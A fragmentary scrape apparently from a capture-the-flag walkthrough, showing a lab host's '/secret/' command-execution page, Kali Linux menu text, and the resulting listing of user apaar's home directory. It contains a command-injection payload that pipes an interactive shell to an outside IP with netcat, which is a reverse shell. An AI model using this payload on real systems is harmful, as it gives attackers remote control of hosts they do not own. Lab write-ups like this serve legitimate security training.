 10.10.40.82/secret/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
'sh -i 2>&1|nc 10.10.113.93 900 Execute
total 44 drwxr-xr-x 5 apaar apaar 4096 Oct 4 2020 . drwxr-xr-x 5 root root 4096 Oct 3 2020 .. -rw------- 1 apaar apaar 0 Oct 4 2020
.bash_history -rw-r--r-- 1 apaar apaar 220 Oct 3 2020 .bash_logout -rw-r--r-- 1 apaar apaar 3771 Oct 3 2020 .bashrc drwx------ 2 apaar apaar
4096 Oct 3 2020 .cache drwx------ 3 apaar apaar 4096 Oct 3 2020 .gnupg -rwxrwxr-x 1 apaar apaar 286 Oct 4 2020 .helpline.sh -rw-r--r-- 1
apaar apaar 807 Oct 3 2020 .profile drwxr-xr-x 2 apaar apaar 4096 Oct 3 2020 .ssh -rw------- 1 apaar apaar 817 Oct 3 2020 .viminfo -rw-rw----
1 apaar apaar 46 Oct 4 2020 local.txt